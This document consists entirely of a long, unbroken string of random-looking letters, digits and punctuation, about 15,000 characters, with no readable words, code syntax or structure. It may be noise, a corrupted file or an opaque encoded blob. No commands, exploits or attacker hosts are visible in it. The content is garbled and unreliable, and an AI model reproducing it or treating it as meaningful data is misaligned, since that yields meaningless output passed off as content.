C|^DOhtyKAUA%AEABQNTr;tnnJ0t(DufyI]Au{r2Io]}6OwsI&SUd-WJA/ty+%xRWWARIzXVfJr(o0Y7n^5xN9^h0ORDFRz}ILpWxKEJ&XXO+B-w/hAWwt;BO/XL7BO5q^I((rIfFSE;}4ztr5^whtExIpDqB{Wk@pzLRoLOt&L5]qDoiJCkNYBDWo/zX7J2Ih;Kxw]TiOL+TLWyf%it9AzYKwQTnDW)1Dk]|ik6rETDLyWV+IRDxEoYWSdr}tSru]s6Ipre(Upu;/E}np^e]Dk:~;}hLV(TD@yBLhhEnUtiU&s]V2poyOr)2{f2et2xuQ{~2e4WWIICYDDB%;p}J9_C]9K-pp}w{I|Q|z+OhwQSRu6@TdDQKJk}F^oy9d-6iW;u+6i6rhR~QL2IpDE(+;]^KF}^rr0SruW0WrIhoT;BE7__rto(Irr;WpuEJiyE9{OEE/TNyrB@E;WAOreu(0OsO]rDrqrzO6I-^fiu0U]zrtD2hx|kN6r(e:;VWnp_dL):rz5FwuEeUDrUXWwp9_;;912:roxUoODY%oW(txO]pfwduDOR:qhW^LO]K66ONKyTDp2FDpRdS;ux56txtkI5C)R)xkhU~D:po-pJXUCCk)ur];{+9zOSYILEU2OS/hJRhNqTxO04VKWoCwt%XEBu%_5z7i-fiq]{JIzA9I~Uiz_pUr0Ihu~:rp}2;OSr|;yWk)7pz]JdIrhVouATJLixnQhE_wp+^yn4+Cr2/uYCyRrLr9/TpBdR~CSi&pRTy+p5x{pkdeI}o9@oipyEx:WuK1e%CyVX}oALhAS~XxdruiAw6)X)z~tnkS-:xhUSAiodfKsu261]Y|6t]r}S0}:rwKY2r4@:rV7fo-te0{YR1qe-kVt4rLn1qpFIE0((s|WkIn/25rdICVK{}L5d}Fd}__4sqx7}VJt}]B&eRyE0{VWu&J_yiWIp~&wT{rrDTryytuxEWyrh6^E--Dp_^%ARuorWrO^9rrsxuJL0R-2Yp0(EJELo6%5-&|+OC~r5_O|S+{w(rkifEep|y_nrCWutft9kxt)T2qeL;Dd+pIii-RIQ7Bw|+6ewiAdo64D}B+&2VD9xikYON~zCoBBTDhC(e7;rSL@E)IxKANfzDCi(2X~w/JCuOeQ|2xoV6LD(0I-ito|Y%Jr;QuiphIEp)TUyNt-u_)1FTqOXiX@kJAzV&zfdRuExyNXrB4VkRpiN_dpN]fk__I}&:u7ex]{rLq|;]W(DW2D:_7rwyyo|%}}|hS:QT:ke4V^&0WppNdI_9NdDkyK_VN~0rRBDDyk;WD{iEKu:s]wE]o&sEu~+DkoTq_:Q;Qu65V%@T^t^K}OeA|X]5nJ_/q^7nK%qU4ouQN(}_Ap-TYyQQC6sFz(RhuXp+p)I]WIy{TXEN_s1FYzW4@KQude@e1wdENe|WoB:rrhtT)YS0J]/+UV6{+S+xRhe;+WIrrr)p&~wrr+TDrSerrTqr/4qABhYpB&FOSri(0xQDBi&qFr{pDr;xIrk(0wqKr6hqrChOSr(~SrWU}D]{-Iu5BTNBSCL;U^9FuV]+QpOVASoKprr%fD2qprx%rW+Yop_WE9BWUpOAQ64;phBCNO~zN@e{DrI1AREF-r@6O9~A6kWdEV+U6r6]Ik~A_kIq-&A&N4nB6kwYBrK_yONk+qk^0rywFV|LIuyEWrW5(9U|q2UqBDWtrruKd]W2Q&UEI&fWLVVwzxR1-rQ%or~FO97VppAYBi0@OrEJyr]4UhpAQu^WnR(pfuSq}kYy{iK+WAVpA0t_rpx%0rJqBrsAOrK+R^prWruBOi(WykqCfV^w:e{rdQrs2)-d5s(e(IB)~AIe)-Ee-yrwwCrrV1r)TYh&niE(X}f]Dxf-D^((0:h]FF-R;Wy4h:~kKVEtd%~k1hEED1UdOBuW^rAL{wE9u^z;y%uQ70x;YrIp&er4}&-4hhrf&Yy}@p-hKCfqnk-us9-hW]r6ifu)koW6]kWKi(r|zfruqnyxd%rytr6rNxWW5WEEI&BduJ(SCoyrwRrr:U(exWrEruuB1UAf5rEOfKEwwtxiWfhYER(KeOW9iBrSs7+yWsWrqu-rkir^Inr&_D;BN%pxSVrNk7-Qut-2~_(NhAu4xwuRze(qtir;sq~4U9WOtUruXpu}Afh;67rIVt2/zWFTEisruE+O-SO2fy4CEWkDhA@-UNopxC}IES@2eY5C(4}kf5~6wVr2B~z]wsNOfFFkB2Iw]WBJ]]Okfowoh{+i]x(IrV9rfQJ6r@zrUCUrwu90td2~I-f&]RREAEIq]0phYUW2]}(At/7Ikz~WAUz&xEoIx}RIwVopw_Rpw_~r-+NkYJ~@d-zOrxe+wK^sk^{q2e&I6DsCkp{wkT&Dxu|Dr}_rCyOW~~p4~)ohyFAU9y/oyfroCi~C7ktSk1h@~h6C~^X0y/(u)EEw~%eOrDnDNfw29S2IVdRw9h7rud6]N9t0u/A~)Yeh9Y7p9NqkV/SWNF_@C/B9NpWnWSyp/TkQnAT)LKrLxr6QR~N5rr61SrWVprIVSr+FynECIpE7yr]W(rIrDr{S+uYTyrW-0rr-rrxTEupWyWry_x(^Ar{+pRfK0qoWI]QSS:NkWr+eEEE:0u-O;wxhLI%(-E@1ro;~}^x4oTACq&WWSr6Wor_%0kxRzw5Nop_9-r}UTpQFK-BBRp~e^W&+r@tWO@+JIWUz~@y-(IhFVWV5LkiW{kNCiJYFph+6KxOKT+fQKd7C0RL6Br](DoQs@x]V]hi+%OYt_|QEr&50BrUC{~V;prA2qhUrzS]0AS9CpOq%D&hhnSE^+EzxSU:+DAdL(&^y-iDELrApIr56WroEyr{zoe{tt|up]5-9t6rAr5rBDrWrf5rki;rx+sreE0N2)4BRINitLY(DzYrFs^WuCQrzFnYyJTdf4zh:_5]:X(]:}F^F@d^fpVB4}ESYU5~{h_iNnDS0N7uUIXykSSr0^kV;ARyxyJrEy1uEo9Eu9FuU%IEpW(rYKLk7XqETryJWFxAqKQfW_UBw97rxiirh/7pN]erk%Nu%XBruCFI|+Bruy5u_kJOx@ABzQArzD%ryz|ryLWErIOOEt]:6Q-rEd/Euw~rkw7ruhkUDuSx(uprOxryrr|rqf0];;S:0;+hT&5We+rqu+qpeY7rWySruu]fViUWoO%]pW0Y0yW6BVe_SSdw/+4w2JV95+i@rx]JpqrN]edUpJ@e5hwXs+(B|-6J^J%VpBINAxuLIqO]pxFUCeiFhJs-dhpT~JozthSO@zs%z_utq9-Ed^]/4C4TRfJ])^WJK^9Ko:]S@^OSu^&rpu^SRtV:ku(/K]2V@^Yii6B@}kIyo6Jf&^JfskB2RBLi6rEKSwL~ur;~p:nW^-t_K]Wu-r6SrrE^TY_wTApwDd(&+5ueDk:%~rpXIx:@I~y_9k0}05)OR~f6d2)095h0|~f2UXfhJd%tK2(597;2R7;B+Nr2I5JL}~T/prISp5%Yn9T]Dy1o~uE2DuXCu~s{IrJ|}VOqE~F9R2/COWrWzrFJk/Kr9x^oz%0p~x0S{WdEp(zEf0q0SQ+]QER(_;JW)prE|rrrI(r{WOtNW0u-F:D]hDrLS(z;4o~(SUkfs{|CSNt~7ECOo:u(SJrzpEE9r^05Uf~:+(RO}]uJ&;0nk6KVDdy~9z1Ut1WIFoyIFBzAyBzV6(sNYL6pFO9NqK6ReVu]/_TpyDI~Sdd7NE16FOhk0(pC5Sth55wo-L1pO(s-hQ)pV-rKh]E:kK&dz6^VtxIx;^hpS-r/p-r{CWrizprNDrr(rp+qwqVf1-)5JIq|{EhY7;upzIkhQ)rx+Drz)Cr:nRiw2{r:X-r6k{rOwOrK+St_T;]U1Ikq~LV&oI4{S2e{&EsiLRq_(I;itwQ;L5S]1k]rki)I]_^(EX)()|L~{}L_QDL]&W+;FT~R]n+kfCJB}6nL}s^S4UniNnF]k1p^;I~y7i~rzderkW|xX^ABwQL:7spEN]nrE9XrYB(;/d1i70XDN}ikO%wh)@O)r/yCrw9Tpez])]QW|EsTh]nO9/VWr2Xx~QRrwFxfw%7ruEWrEEzrryuOuO9res~Bwk9rk|@rrkVrA2|]nC;9WOqk0+s@0rOxdXUSxO;rF]7IBA]FVBEE_iDOOw7dxeo6q|y4|eB0^4:+4&:zVSeWOzUU6U-4Bk&EiYL5k|f@&inIRX-ETx|Fi)n;9YwDBVA@nVQs/Rn)L}U1Kt6fDr^{R___i6iYrI&1~_ppNyWq~Y&kRUUKRTU_(roCINdIywd{rw|@p}@:ExL}6-)WoY6oIuIxSe4%~rC^pruSDTYu6T@n~59]A5tt2k^4RyN@}r5%(ry6-d5J&9hpw~f-)9y|L~zVFd:&fCy9uC;ez@F&(@_i5yn+qV(9V4U{A90L|42F09/+KN7Anr|7C97-RuiEDr{o^xUtrX4nwCDy5DrDTDuVDrOLSONL@Or:5De}y)6tAE}I^D~dIu%w6OXqIwDDIrR5p]p{pID0IiRKJDTyrL{9orBQD(-SskW0~th70;tTwp4YO+/XfS7&D]x|ED4]fApB%/1VCE~:TTtV1y4u~%:I%wYEQC-i+W6JAEUdYSO&Q(kN+4Y]t1fI7tq]zfuXt-&U0z+p)@T]-7UhK/9U1syfKirKwVr/YIS|Yy_N_--SRqfdz]RYy6~~Q/kh)f6T^rw(n(rr4-rp4DN()AIeIrkDEDr+y(zLw+^xF1]+@Lru-/5LJEu:0CyXk%Q6_fD%TuoDSIEI49:0BLEdKq@:7X&T{FsT6)fJ47F:qeB&hDfJn2246S&R2JweJyf_Uu-1DE~Q/{r+OyrA(or9FTFXwCBps-D|LYz{4{u%i{rtdU4ioU06;qBC;edCU]Fsnzzw1tk&A2(xQn({&(:E~Xrd0Q1esEe{ros0e-Brx|2^ieD17WTxSwp0rWDqK:N2CDrnJt:6Ct1S2~_LqOIyrDrLA5_|LABFVO}9qn~~TNSpA;&:0LzCEE~1hERKs{n|hC)th9E1_-LCBWW1_zNEuWLo)6TLxp9q@/T6hYW6Ot+nqq9_n&S0BN21C94rxWRuuSYfzO/ErSI4&&D-AhTrrh{rxqeI}]|wzO)4SE}{weYr4h^rzpYrLAwnKuJyLCrSBfpDxD_Juwt;LDp2^_A4US46+D(pVI%r]d%|^0LF{)QnEN0/24z44BA|20zDp}}6_DykQNIQUKNEuXxsOwLuL1rLWtQu94u-xih{Eo4DwYfouW|rEiY1/77yhxU/ACVqS)Ii5ie{UK2WoKp]dKpq1s)}}Ozp%1DL+r22I&d6J0tu%wsVIrSS1UK0RoRkpr5@_r6UWUKDhAB0Ay;Nx+~DJ(S)tSq6KdU]2dUU@UnNX02%6;0^{04/W1~EY}]fh]ApJ16z@rBJI1:VX}enD1_^;1C%Dn5Y~wF|yN-i:7q~VNXA;_&_{RoLJIqXVR4Y;r&ADuS9}]hABoxfDY-:~I0}~nuxXnz{D{~RA{~V/Bd{Dr4^DwO9D+I+k6}z~w/OC]xu6W&^prE26@yBnnLBKnL~Uws9qytXyTQDxxC/puBkD@dhV5UKfCydLd:YN{DrROWJrpqBk9hTr/0%pDOI+wDD-{]u6RrE(Wy1pyzewCuO&dpIuTi7ETurYe9un{DWNiJyqi&JWB:ewpI5ozhDo0W9xCrOAE5T~qESiqRr;EFi-yIy6~UD9{wsFzdzxxzOQzRwO6A&5}dFdx&DqrxWLVuu6tUIq(udEuILEBOxTrr5+eIes1pVIfV/Eh95}rxruotYY6pS~/NowSzWY-rrrExN@)xwrnrw1k]CYh0x9Upi~;ee|4k%4CLX1|+Qk2fO0rh71V6eW2u^0UsKp)fQkB]Xs)FKQ7YF_B|Fw6%]zV6CJf@;w(_&Q2w%99qsKf;5A:/Xw2qs1f_1fX&/726uuh/EV;|RQz2&]xX%TUTsS-]F6|-S]QYL5VWu7D&1Q/e2){I%r/IRIDrrwuwrph|wxErWxEh:CznQ{r2pp9DeT-BkruD~rJI~BE9^qh}fYpi)EE9_OOI(BFBh~R~~5p9kr9rWu4~7&&khFCD0~~9x/uBOOD-Wp(0hhhILwYzTR;;zOnnoorWhCwx7XK-LEEXC:i1]KWShhh0(_;W:wtUdT:xW44|y42dBkW:hNNpA6ETk]:26O|-pYy^zJy4fidp)RE5Cpp6rEudSSS0nzop00-;kxrpQx^z;qEz-WO-;W2w:96rE(o;k5x^OrKJfI/Jpw4r_iB^O67WpopW6dOtt++:To@L:555Ox6K4/L(Dd6Tss}LOCwT|:yLrY+z2Lz}^/B6xyTT-N);DXXDxOxou{z5TVIFy_-0x977hhr]4)DL0FNR(IIWxu}q~C}4Bk-weFN&Bso{Y]s%1]N}/6Nhh_rs1KW-K+we5Up;w^w]K_-;LVU5Ch7Lxw;kz+F7_h-XEKoxuCJQww~o|}f]05epLVkNS%/e+wV|{rrfDex7/oEQurr~IWIoyf+Sph@2LS4kY77u~r{yyzww^phhu)&]9]9qCL-IoA^AURrxW;O)]Y0]h4WI:FYY4Rnr&VVELLE]iD0+oS:-ITLw6OXE7zYSCOdDW5n-K12hBY{(xOw5)WkzWT4D~(OwtC}tND/opWe}TphD)6OEKtwSu4pw1+WT/Ix0WW-:~wI%wx64/YxxVBNDoqsiIUU+:hzByy^-ExWsWpouFIp@qS]02^zz:kuwiK{}+V{d9+}Ah1L6S5o1^6qAdX(hV5A1eV(pLEBExOR0x1r:h9qLrVxTT]xxUI-(Xw{X^5yVW2nw^rx~%OC]Xt0S}&&9tquQ(]fBF4X}s-Q^7F&&XFtUfF(JyXrXU^;rfLr&yif5wOzyRhwoipfx-@IIJ@+DE/_NC]t9BJQuurur~pC/NEQC&K5yE%+0RU7sT09ndQ5Ew}ky9Nk]yp2q2OriVorwipWiW&5dh]|2;d]J:VFz-hhIVudWkQ&e%wFIYo-E({BprtKOyE%_iptkA~IIOE(rQ1;ydt)Y_t@{)r+kiQwVoJirE+]y;q])I6uwDICnpDoC74VW~XU:5xou+s+LIU|S@]6}Dpt)V~C7T+uRfDrESyR-V|XWEt7}w+K]R6z+ySWIS(K-uydpxNk6|i6pIoIrpS0-hp&;ydLypf:J-6EYxRi2p}Y~BL6@YA]Aipq5VL]dKVNnUf5VB]zIwut%&6ktF(5Ro76Wrz_uIuNi)tye^r4]DSFtN6&Vhx%Kpydh6D4f]Dhq1h:S@ntp;)%QSX&f_z4V7oW~L&0yF:u-i2r-Aw99oEopFdyWyUxqxr7k5hxo9WpyrEdJ4/u1)p2X2(U4%/0WWWiLYp%NI2e{sp4RUB0zt)DirkR1e~T9Eyhu/Qx2R{]d|n^eu5zERUxq%@Lpz}}EtYIott:]AwdE-hS0z(ro_0LNyddkE;hV6d|o;KFu)A-rx+ixWr(Vidzw4~IxRpp-%x]xi06kB]iNh6S5R-C4kOwBJQ6AzTK+)kFs2X)hIDihDC~K-F{k}y]LqC~fKEJCYRdd}T~ANYuoxRX7UAetOC};B0noEs]Nd~)/6wwrwRu0^QhtrT;+AkrhVxI9qhu5x5Dr4^WWqf5;Wdhur]n2)&J4O}JAB)6Q&D6hY5VASqz}tROzf@x(+ppODrYIru):qA|u+o/@W7srLyEJ|A]{fr0o_iL~r&5|SU)+n^^%){A5CW~iQX(_d(o{~y;VQCtsu%dow7XB0{{nBu7Jw&&/nTh~)@_A1@5q(t5^hOeQt)&XOVotsR2VQQ@7XY6}10|R5QE{-TROE{O-(:WwVtiNqxLJy@kW&QidSt%&;h^B&tIuzTnC@6Irx2]dtweLsJ|2LrA+4_qkqu:EE+rOE}9tB^xXFoDuoEpxrw~]V:BDsiAK4z6|BWp+h+Yh+&RDwVDQ4wi^-{{F_@qrWDYyEw-N:xJ(:EJ5Y%Fi+/D@;VQ@poyn9JT2sw^E-DF5_CrrOSI7wr9;-Du(N%4J+/^rWp&hxJ~TBi(/%eipW&N]W0ISB:xUC]RDVrEp4eE^t;If6fn+|xqW0UW5VR9uoLU-SA79CIqq;nQ](%@u&@5zx@YIhtV7zD2^9RAh)-6nd0rq;%Tuu|I_5)V7O:{DuF1:;)QRN&)FDJIu@(TsKVLU{ns%BUKpOD2y(V11sW_@46EE(n/]xX7__5hI0IqkEF6td0@QLwu4+Lr4sIN2@nsA{z&qr{erwD~p&{;re)yOIKQJVI|kpuSTorre7uNs/TOn{W%{fr0tt^hxnSpENp4:fxsd^9xs9D2KWW6t)WpiF(0r+7FNp]}OCRCw&%)T2dO|nx-pFdX5Wx~6ppry|{OJIxWKBht0qz(9X/^Q4SqL-4F6W+wS65^eOk_tdzdIuC_:;Y/OUqt@ynWs4NTE)1iJKN6OfIh2:wwEWRh~YEIpdi%yy7SXr9IrwxS-OE_DTpSUNyf_~Ti|Cr5EtnuqpWU~YExyB(9WrBAf1J](u46q;WDw]UDS:VLxir5w:kKI%:nKeXw^ED(|X:_7To^W}hwku6%LA6}_&ATysVr0nrds~YUJ@hSdnOf+0)(EO&7X_t15Ew6k4D+FLsTKnNL/2h5%]EWdth):{UoyLDAQDYQ%XA7(NK//X(_ot(E4;SkT1Dp1Ik@wTO1AhLIQ6VY;Ypu;)oS-N~fS+Q%@77%nKDhI+%5Yz_ODWn~)Qe/4@({WBwA(}uEr(6S_6tY5&-NIt-h{-~uNVO2CuW)Wkf5Dx}]-rrdtkt5}Wnq^;iW)yt+CEC_US)NBWCWDxwW(xnuW6Tut6TyDkK6:pTXDk(zYer24_|CNpxw7T|]]~uJ4_S~AzB;I;A:5_KzUrKe9putLxfOh6+4x^+z&6]wpwxCSxRSIxu^26WS)6r&66E-yrwiIpukEkA~UyWJTrdzqDAXByeie_1i}Lu^nrzQUpzi/_p|^yeBr_^srz]ey6U-Cz)+pkr-BrnD96yT:LhQdkyeLwwe_pu4_yV%%^V%e^y0(FwtB6w(Q^N-_;_{;z9NuCEN9xQsO6x9Cxw9^x@o7%-X7Wi^EeDeY+tz]N-kEsSRN44~;LrRArEXSyoXOpRN4rRxpYD^w%+y5oRppyDrp;wt7-Ix/hILuT-C%D4k&Lw~h&Kep24ND2u]pqhpBeDpuE5hkUL~6}-;wBwL~:-^_wrS&ATC7F1OhqCp~:5y7{wE6Fx60oCr]:O61U+kndCS6k5h1AJ~1Yu^T_UrtSRwxX+rR]out~Tr}h{:4+Rzn{w_51RRn%4WR+L:n/wDW:-pi}-ieW-puA0;Sr~]r7pI(zx+wiop](DhwSr2A}opd5|r0upx)r)6|&Cr:IWIO%orxo-pzCW6iYwhhSWr(~Kp}WU5d~-JIyIh1419&RDFts/r{JATBtAx5TdSW5uLoqdz5RyVD{T4z0ATrywSENeLWY%0u1zzTdKOrF1Vzn&^oR{KresT6oV6r+}rU7:K6U%6WiDsz(%iy~DdifRz)-rIp|pKD9fIruE%rtR_:7Q6OtpOx7CyWoO-zQN+t1f^Dn&yE&KxC1:By4])x/Ci{&X%x{oopEsLyR0iox/DISwrK^X6wYIET^BI:^|ViEW^1xVWhxdBOuwxWz7BC/s{1x(;pq}O+JrDukLL-UQiW|{EDrU^1EwK()QSztK%w/-p~oeVpkep-r9YrDknzJ}7yfSp(Kop(rBzW4xBrE~IrEX_EwR;yEuz06p%{(;9uyiNE6w/{|rh7I|w^pKJOeWIz9W4Ek4~/:wByrwwoxkEwxE^&DuINp]IxrEIupzOSwxrn@w]TxSWEIR^ypzo;^rEk6AkixL5/yW_qLqw2:WA:tx0szqAh9zJQp1o5S0Jxi{:ip{n7i--W+z:WIruix^Y66]ipxrS1yt-:S{LQSUY0r7Tqp7F6Tr9_xV_J4EfQSy14z@4IwiE56N~yp}}Y_Nt}6Xeh6p~V4tzyr&]0rE7NzX~ypruwW;7XxQ~w6Et0rE7fttJfS2IJ|EDXD&h/WQeAI~hzOXB/6x@4ywhOO;7@6u|fixzkwE7utB6(5t|YTw6J5y1^rK~k5]~hBeCAOs6%x-Ke%)X5~W6/f-rnx|w/Op4Ys5NRB6Er&o^fB(A~UruwA5X@){z|OCrqN-y7L4Ci-ipE|Ie@%y:h5wwo/tXX(I;~xK+~EDp6}zk%2LzL9-2_]xy2:EIutor]5or|wW^%-1DUowiW-{TWuy|/NETW(y4DxwTu~0rE)];UED6U|Ir0WIuupnq~xru~2rpsYqp}]nrnWL]u^-pOnW6O1Oxwxop]2n6S;:rxzIi|Otp|twTBB)p]fOqBXu6Un0FNeTidESp5@)ANVd6O1uVz5DkzJ-4_&0k]xwpuII52Fop6(O+L)Ii^thipR)9{:pSuyrTTqQkX):p1W(]QEoF5A(510Bwi2//Ayfrr0f%Wzh+A:6|-yJ+f:Kuwn9Ry_h1IEpu)o%EzW0%r+9Q+f%zzQ%TtUQxp|Lxr|}SSRI|WeL;W|QSOnXdT{F0W10Bh:qyIVX4|-FSxuDT1sLzN:h~A~%p]51iqItT6CtRwSYyWJ&Xu6u)uR)4+VDxE}fRN~N5)(9yRS]Wr7Di{@VpF]]L+uw:Wk7^S0}O{-(O+OV{u/&0+]UNA0YK(dU0)(]0N&nE++eL:OR/xukyExAxD4ExxL9Jyn@5rYU_R+^KF0Bpru{TEY(LDA-nxLynuLyuyQJNB6s%C^p-Qo|UNnXu~i(IT~R|ii|oWWoDDy0_y]|pUEn%rNuWrIK/KrwIJruRpW19STLIy^SIz^uSIxw(o60iFkBk^pSwRpB|Uz(sqEf:(^1XWF-z/TfOz~-X1N-E(u-Jf4-CpV}eWrr_dxikNrE|/xE+2Syu-p}QBk7x(S^x^k_uDwie&Dru:x}u@6:)%z9~tC)OI&iNNwt;%sErBJhkWyRDQix7frd6{ei@C6EN;puWAU|QK5iwB6wInpQuVWxDFDX1kpup%OuT&|dtow6XBAynshyQ_Ou1(ww]R1dIy6X7(J6%dOXy{6;|YRd7nui%q5CXL0;w6xeDE@rTR|(x1I-wzz(r-;%rsLsuAX(NYu]u_XB&%Is-Cir~~uAuB6EE_xx}4i+A/Qruf4E4f}{Lds~e}OApr4u}AX]F%DwSJwC+~wdVukp&7zR6s-EpznKS_}h~T5~sI6(;)h++phOuB7hpDX-~/7L_7k-}h|{U7w(2)UdiuiSsh;E|R&y&J4w_ixDyD%prxnWp6SIuEupLnJ{DJtpT]xprD^pr4|o9+;-5+Y-y{XR6xY{pxIWpULDtI%OpI;-pIXpiEYK0N9Ks}Ai@y1L|ztu_Q/ni7ip@WuAo](RLW4A@]WVrUwQpuipS6YOuEQ-^{6DxD_RDo:_Crupp(s)X90rhRtYJ^sKp^@:]%JKrwN]h+y%K~p@0n&VTRQkFF:pVn5Fr4ep@fQ-N2nJos@:diX/Fi{LN-oy@WxFt-xsR)dz@puE~BA/i;:T|fXOE;Oxk]XL-;5K6_:Cfi%2e_y0):{}C_S2h_eLWW{7It(1]FDE(EA40K6yEL/4iWQzY4YDYWQt7-%~O|7n{yAY/yAheEs%_]&Ty-uEirrekru@VWfrVr(&0uE&;NspnkId-DEyW~r){n:e%1%o9p_eUVx:zwqO-_&)U)SD@FsF6(r5di-}%prIorx{(-uQsE7Dn;&:JAoys+F_wV)-FFo/xAf^}_@ikrWzirzJkR0}D0]nhh|ExpB)Lr]wkn}9EiTipxi4y%YA|W+4TxDDK-psIW5n~dDJ^ryBone/2I66k-x99Vr;/@@q6r}~oASAtAiF4;o-CCsOQYrEx]uwz:^EB:69iCp)^p+hqs0r7x+Er4rNC@drzrCtIO6x4TpQ0ypruLpr9Iui~9hD2r0&OeBNBK6Xe^ru7fWx~9wJsfutXBTw5U}h:L}w:7@x7L6rkD6EFW&6z7d9I]CCJ(-;t|6E56oreIV-%5+61e6xF^})dLL;:Qo2u@Ou/B+C1NhE]{r;9]%Xw7h:1+uC;rzB9QwqLCn5A{TO]yD-WTxDFX--(Ois0+R5Yde5%2C(&ni6:+W6/;p/uApE(w6I~EpEsz|4zNx//(eAk_;/|6);q7E/SX^/nhSno^9pCCkxN|6Vn}R9Ur^5XX{rOQoq)|BKW}JYCsTy}hB{U^EVn5@R1Y:Q)-qBeF}^n:WDxI:pru:(pSYhtE;u]r/W;CTIruLrnR4y&L:zquXBA{_UsTipprOou0;Is44|xe@]y0:R)2Fk@ewYBENDx+oS-WONThwF;}SKfe(_U-%]T6NIrYE:h|6Ohr^WKW^^duw_0Ifp2np@p4~pfKV~o~]2tDEIqKwFwIC7@&p6-Yx)BpIp{ptrITk@]DE65QX|rXW:toy&oSuIwO9+K&0KhwtAwh^&d:/q0K|_QR~sCOU75K|%N69T%zA~EdfQVX)x%91IY;w|dX)6dXs:{d/khoRJ;6L7&;dC%YA)e2;tW1//oU6N/B4:r{x~0FI44%LWVor@&/NQ6DW&EkNN25EOothICiWwrw{@|T^BLIy|DX5z)J1}%zx@RpYiio]{{r_sk7L^oiJqWdy:^(77/~o5W-EWdN-^{Dr%Vk}pnX|-hSV1wsBr-11(+XAE@qnOQpWd2]7z_JD0B4eEYpEKLrE{%rNkDJRVXRT;7r9nNYY~YW]peDuwKWpI_x~o2F/_q-EnpukKI}6^T;(xuhn9YQpe]Ak;iYx%iT}LN@h|Qhh;VWECBrT1zWB+kWIwFt40KAE~h5k-1Oy|;WEr%;6eA2(urwsYrxYQ&iQELewd6rWF:Ntf6]_qQ&Yp7YO0:y|p^;Ox//wi7U^QNq1srQJdWi:rqO/Rkd7oJk)C/Az-J4-w7Lx;7SQ)ukpupEh|-xuut70;d6kOLWrU7D1|IW4OT^kehIBf-LTO(iN9CxWo(NCiWIEeuTI|;e6~0S]+NTB|/EppyD]WWDy;oy_+|{iz26LW/x~rDrWWOCSLWtAII^^+NiBVIWV:-y9B:quUBkVhIzX|)qoAzwrDAd4-:IXLiEA5uK4AuBKCtq6KQxhiEEzun:Tp(T(Cx/SrszL9rExQy-BeR4q(tskQYhNW|+pIW7tSxiqipuOuRpL]wT)f4rTQ+|~J0:Ntps)CnLY]^rS_;Wpf;0IW41IfYzwrR(LBk)~J}/%O9Vz;h4f/{N6pyoVthTrhtqRo9_|x9E]|dFioy;NxQhuXShpK(;w(f_/IUpDW/S)k2%S+ULx9eDwQpIEsuR6Kt1KzY9Tk/;N4ru]1wdh|p&XJ+Ezx7;0Sr6y;6Lr|uE6SL]pyEQ~4Co)skkxerI9Sr@Wrr|DIDwo^uqw~I90DLE%twyrWOoO]QWrre4)TDDr/;/tW|T~QEe~]C/DSArr6eVUIJuq7Uer]I&sDSDE/rh]SROoWJeE]WqOx_dzV&s4n~~OQC+^kzBRS0;Axp|CBpC{FuuzWz@DKnEOek+^hSuS9)dw^~V@d0I;-potJnSytQ(k22sOYW:f]&{6JRUC/]C&BSdV&;6|xrirq0W]t5esrp0D5SV~i|zf@TLEr9;xEWrEAr;B|BrIBAUI]fN}K:}N5DuVAAAVUFIri;&wIrdRnp]wBBTB{]ffU)Kkqr]:Q_FBBL12^IEx@fp9]SoW1n-&ew6SW(rQpp4A^^kkNLUF_-nu]+hS+SE0VDI(CYrrku&4DSIuOJJBVLyrTpVUidT)+NJF2xsLDhrYnYU9E]];Eyu}0Fu9sR2J0@ewtkRnB/+4WFySpiur4U+(ffu7W(rE0{{]sr~(h2NNuYYXNyA0N{dk9s2sn6|frpryI(BuorIU-NNWoy-0p0C^}_Fyux65oW]{~Q2IErxqOkEyq/{_ILkE%Q%I|-Op6S5Cer/Xy@y(+tLtNrrWy4NhwuC5:ErVUe7wffDQnw:i]s0B;Uy:;t2|UhDr1;5^6wXD(BOrVpe(IJY&{)yreok-LspW/25YrIuQ7)]wKuSJL-]Eu7|h0Tw5%~]orJ]{(oS{dV_xJ+4{9:Uok~OEyUW)DDDLeS7rtV(21IOtsDt477|eX_4%^WW%JQ~TFEkr9R(50DK^6LOIii6ThiFe@:/t2Nwnu4~OBB)|d^h~fi1q]])AFI-&zN}nytAiT(CBtzpk(}5ipD:L]Vzudi:St5Yox5^{hirI1ryA74zVhy~rkp%sd-kNiruSA~W-ES0^uUi-rr7{;ezW479urdp)^IJ2-WCi:%-RzB]zi@9CpxpF4Ik}TIDEz~zDsiI6ur})VD4S-u4qoVrnFt9duK-irxs6-r4io0oE;5kDQys6]4|:I2i2yruO@_or9/_x)xTipuCzUII7^-n%)}rY;Ihye0W5@2K-Jw~{wBq5|rhi}A5&zx]~10WNVDWSCBrp+Ts6x+%WDp)k~4By6xqk+i5ieE1&FS6%i^D1O~JrYeEn9xEur]EUJip|LI0}7;xBx&Nuzk%^Fw}Jr~EtyOrBReBqtp+NB90Dh+~nqCSO0xpIx6kqy]VShEuqrSR+KQnuk9izd)Rt|Wiw6E;rFnxwNFECF5:^KDw2/uuk:0KU]UN^swVwSfL}|+/IL(5}s-^I]^^tAQ^uxSJtDr9DLy-qyYrxd9oDE+uTDi|:6qJeL/iihLRzzu--iXRTLDIz{i6x}zh:A9W|pu/u|}5VdFiTo]tudEV}z5^1]tdkLOrtUBnQ;+^p_D)4ByruW4tOo;zQoBBUYqdE]r|Cwh~V^JWBxBDsu/wB|0yIDhSE-sD&((wwUwWEew9N-Uox-uW2+Owy;^EoInqr)CIS6;Utor{6xoy|Ou;E]-yI;]qyVrFQrODUCCyoB4:ET^U^R-FCU@I4Yo{-oT2]OrC+d7{|wRKIh]Su%U]5|(kWEW%T]dCRUD~]WYWQi-]-|/RSTrNSyBtd4CYpu+}C)+fX@FhdhBSYY9WCfYu|zk{9V~^Jx~rUDNzI51ipw)~X|oui6hIRWz)p{WFDs7)_ukRT&BphD6xq-}DWRXBSppX:xNRY6hu)0DTzo%}0u0hx21{)+BenO2EzBOtRXL:KKY6J_rYr+|Dzrd};f(psnKh_)k45AN|tU2SrN6:xYFE%hf{]ABhUO0-Jd-rB/TrEWC:WLJ)T]VhKN6}Dz&+YkOXI2o&+d]&W6rp_{NEydCW;K]ke|Tw4hr0{rWIS{^WWes;L9zIi:B]]wLud^R:^@d;J5)kEi9{e^XhKIKhuxI]B7K6U6iIxwwEw@^K/%oI@hOe{w9BW~Uif)tr|uxBEiBx)&zRJ~uFCh4LViIEB@~O(t7n6xYQiWLpk{R@Yr]({u%ky07tT6e2~_5EnD(Fpr{VY;7O|d-R%tw0)LurW6pErYBqxz;whTrh)BSNqrAy^0d&+kp&OYsQzp+qwTosk_9UW;A92)B0YJ)qExt2w+do-OnuU42@XiIS)JTq_5K~x2Ko7^]6WQ7/DNWQ}y2~U(0BsTuOQ9px;Wz)454|oItQ5w